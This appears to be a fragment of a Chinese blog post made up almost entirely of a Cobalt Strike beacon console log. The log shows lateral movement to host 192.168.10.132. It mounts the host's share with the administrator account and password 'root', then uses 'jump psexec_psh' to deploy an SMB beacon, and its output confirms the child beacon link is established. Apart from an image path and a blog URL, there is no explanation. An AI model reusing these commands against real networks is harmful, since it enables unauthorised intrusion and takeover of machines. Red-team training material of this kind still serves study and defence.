 beacon> shell net use \\192.168.10.132 /u:administrator root
[*] Tasked beacon to run: net use \\192.168.10.132 /u:administrator root
[+] host called home, sent: 77 bytes
[+] received output:
命令成功完成。
beacon> jump psexec_psh 192.168.10.132 SMB_Beacon
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\mojo.5688.8052.183894939787088877e8c2) on 192.168.10.132 via Service Control Manager (PSH)
[+] host called home, sent: 210526 bytes
[+] received output:
Started service 2b7d1e5 on 192.168.10.132
[+] established link to child beacon: 192.168.10.132
https://blog.csdn.net/qq_36119192